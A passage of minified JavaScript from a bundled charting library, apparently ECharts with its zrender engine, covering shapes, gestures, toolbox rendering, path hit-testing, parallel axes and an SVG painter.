o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var 